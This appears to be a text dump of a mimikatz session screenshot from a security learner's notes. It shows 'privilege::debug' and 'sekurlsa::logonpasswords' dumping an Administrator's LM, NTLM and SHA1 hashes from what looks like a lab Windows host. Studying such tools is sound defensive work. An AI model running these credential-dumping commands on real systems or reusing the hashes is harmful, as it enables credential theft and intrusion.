 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 409930 (00000000:0006414a)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WWL
Logon Server      : WIN-LUG1HV7BGTV
Logon Time        : 2021/5/7 22:50:59
SID               : S-1-5-21-1335816226-58791740-2223385448-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WWL
* LM       : b73a13e9b7832a35aad3b435b51404ee
* NTLM     : afffeba176210fad4628f0524bfe1942
* SHA1     : fa83a92197d9896cb41463b7a917528b4009c650
tspkg :
想走安全的小白